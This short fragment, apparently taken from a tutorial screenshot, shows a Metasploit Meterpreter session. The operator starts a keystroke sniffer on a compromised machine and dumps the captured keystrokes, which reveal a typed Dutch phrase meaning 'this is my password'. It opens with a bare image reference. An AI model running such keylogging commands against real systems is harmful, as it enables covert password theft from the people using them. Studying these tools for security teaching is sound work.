 meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Dit is mijn wachtwoord
meterpreter >